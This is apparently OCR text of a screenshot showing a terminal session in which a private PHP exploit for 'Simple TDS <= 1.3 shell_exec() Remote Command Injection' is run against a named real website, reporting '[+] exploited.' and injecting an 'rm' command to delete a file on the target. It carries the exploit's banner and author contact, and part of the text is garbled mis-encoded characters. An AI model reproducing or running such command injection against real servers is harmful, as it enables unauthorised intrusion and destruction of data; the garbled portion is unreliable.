
}
//¦юэхЎ ўЄхэш эрёЄЁюхъ
?>
[+] exploited.
dont forget to delete output file: rm ./archive/stats/index.html
## DELETE OUTPUT FILE
[wrk] C:\lproj\stxbot$ C:\web\usr\bin\php5.exe C:\0x48k-stds13b-
shellexec.php iyog.ru 80 / ./archive/stats/index.html rm
./archive/stats/index.html
0x48k-stds13b-shellexec.php
========================
Simple TDS <= 1.3 shell_exec() Remote Command Injection
Exploit
THIS IS PRIVATE EXPLOIT CODE, PLEASE DONT
DISTRIBUTE
by deadlock (
deadlock.error@gmail.com
)